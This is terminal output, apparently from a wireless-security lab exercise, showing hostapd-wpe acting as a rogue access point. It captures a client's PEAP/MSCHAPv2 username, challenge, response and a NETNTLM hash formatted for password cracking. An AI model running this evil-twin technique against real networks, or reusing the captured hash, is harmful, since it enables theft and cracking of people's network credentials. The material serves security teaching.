 root@kali:~# hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
Configuration file: /etc/hostapd-wpe/hostapd-wpe.conf
Using interface wlan0 with hwaddr df:a1:12:c4:e1:4e and ssid "HEIG-VD-SWI"
wlan0: interface state UNINITIALIZED>ENABLED
wlan0: AP-ENABLED
wlan0: STA ac:fd:ec:78:72:bd IEEE 802.11: authenticated
wlan0: STA ac:fd:ec:78:72:bd IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED ac:fd:ec:78:72:bd
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Fri May 25 08:45:37 2023
username: pascal.perrenou
challenge: 8e:0e:9d:0b:5a:3f:f5:23
response: 34:f8:42:4d:16:c7:2d:69:cc:38:10:d4:cf:71:f7:83:37:68:d8:8a:e9:86:f2:67
jtr NETNTLM: pascal.perrenou:$NETNTLM$8e0e9d0b5a3ff523$34f8424d16c72d69cc3810d4cf71f7833768d88ae986f267
wlan0: CTRL-EVENT-EAP-FAILURE ac:fd:ec:78:72:bd
wlan0: STA ac:fd:ec:78:72:bd IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan0: STA ac:fd:ec:78:72:bd IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan0: STA ac:fd:ec:78:72:bd IEEE 802.11: disassociated
wlan0: STA ac:fd:ec:78:72:bd IEEE 802.11: deauthenticated due to local deauth request
wlan0: AP-DISABLED
nl80211: deinit ifname=wlan0 disabled_11b_rates=0
root@kali:~#